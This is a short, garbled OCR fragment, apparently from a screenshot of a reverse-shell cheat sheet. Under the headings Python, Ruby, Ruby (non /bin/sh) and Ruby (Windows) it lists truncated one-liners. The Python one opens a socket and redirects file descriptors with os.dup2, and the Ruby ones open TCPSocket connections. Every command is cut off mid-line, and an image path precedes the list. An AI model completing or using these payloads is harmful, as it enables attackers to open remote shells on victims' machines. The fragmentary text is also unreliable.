
[byte[]]
Python
python -c 'import
socket,subprocess,os;s=so
os.dup2(s.fileno(),1); os.dup
Ruby
ruby -rsocket -e'f=TCPSock
Ruby (non /bin/sh)
ruby -rsocket -e 'exit if f
io.read}end'
Ruby (Windows)